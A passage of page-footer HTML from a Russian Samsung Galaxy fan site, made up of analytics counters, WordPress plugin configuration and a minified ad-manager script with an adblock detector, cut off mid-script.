class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"1630","nonce":"4aef079d9a","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"1","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=5a875f8a2b&redirect_to=https:\/\/samsung-galaxy.mobi\/babel-rising-3d-na-mig-stat-bogom\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/babel-rising-3d-na-mig-stat-bogom\/"},"post":{"id":1630,"permalink":"https:\/\/samsung-galaxy.mobi\/babel-rising-3d-na-mig-stat-bogom\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/babel-rising-3d-na-mig-stat-bogom\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/babel-rising-3d-na-mig-stat-bogom\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/babel-rising-3d-na-mig-stat-bogom\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/babel-rising-3d-na-mig-stat-bogom\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/babel-rising-3d-na-mig-stat-bogom\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/babel-rising-3d-na-mig-stat-bogom\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/babel-rising-3d-na-mig-stat-bogom\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/babel-rising-3d-na-mig-stat-bogom\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/babel-rising-3d-na-mig-stat-bogom\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/babel-rising-3d-na-mig-stat-bogom\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/babel-rising-3d-na-mig-stat-bogom\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/babel-rising-3d-na-mig-stat-bogom\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fbabel-rising-3d-na-mig-stat-bogom%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"27cd6bbc89","post_id":"1630"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 